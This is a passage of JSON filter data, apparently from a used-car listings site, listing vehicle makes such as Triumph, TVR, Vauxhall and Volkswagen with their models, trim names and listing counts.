style","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":137}],"Selected":false,"Counter":1161,"Sort":57},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_TR8","Value":"TR8","Name":"TR8","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":112},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Grantura","Value":"Grantura","Name":"Grantura","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":113},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":114},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Limited Edition","Value":"Active Limited Edition","Name":"Active Limited Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Enjoy","Value":"Enjoy","Name":"Enjoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rocks S","Value":"Rocks S","Name":"Rocks S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":112}],"Selected":false,"Counter":1457,"Sort":58},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":3,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":23,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":1,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":1,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":4,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi 